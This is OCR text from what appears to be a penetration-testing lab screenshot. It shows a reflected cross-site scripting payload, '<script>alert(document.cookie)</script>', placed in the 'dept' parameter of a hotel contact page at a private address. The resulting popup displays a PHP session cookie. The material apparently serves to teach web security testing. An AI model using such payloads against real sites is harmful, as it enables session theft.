 10.9.8.11/sparx/contactus.html?dept= <script>alert(document.cookie)</script>
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
Hotel
Hotel Information Gallery Contact Us
contact us
PHPSESSID=kjs5t4m8so43u7c3h6grujqfe6
OK
Spartx Hotel
Sales Dept